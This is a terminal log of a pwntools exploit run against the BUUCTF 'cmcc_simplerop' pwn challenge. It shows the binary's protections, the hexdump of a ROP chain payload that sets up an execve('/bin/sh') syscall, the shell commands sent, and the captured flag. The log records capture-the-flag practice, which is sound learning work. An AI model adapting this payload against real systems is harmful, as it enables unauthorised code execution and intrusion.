 yao@ubuntu:~/buuctf/pwn/cmcc_simplerop$ python exp.py R
[+] Opening connection to node3.buuoj.cn on port 26098: Done
[DEBUG] '/home/yao/buuctf/pwn/cmcc_simplerop/simplerop' is statically linked, skipping GOT/PLT symbols
[*] '/home/yao/buuctf/pwn/cmcc_simplerop/simplerop'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0x806cd50
[DEBUG] Received 0x23 bytes:
    "ROP is easy is'nt it ?\n"
    'Your input :'
[DEBUG] Sent 0x51 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  50 cd 06 08  50 e8 06 08  00 00 00 00  80 af 0e 08  │P···│P···│····│····│
    00000030  08 00 00 00  06 ae 0b 08  0b 00 00 00  50 e8 06 08  │····│····│····│P···│
    00000040  00 00 00 00  00 00 00 00  80 af 0e 08  f0 ee 06 08  │····│····│····│····│
    00000050  0a                                                  │·│
    00000051
[DEBUG] Sent 0x9 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  0a                        │/bin│/sh·│·│
    00000009
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
    'flag{4e50536f-ead2-4f78-b7bc-9e54ec09cfd5}\n'
flag{4e50536f-ead2-4f78-b7bc-9e54ec09cfd5}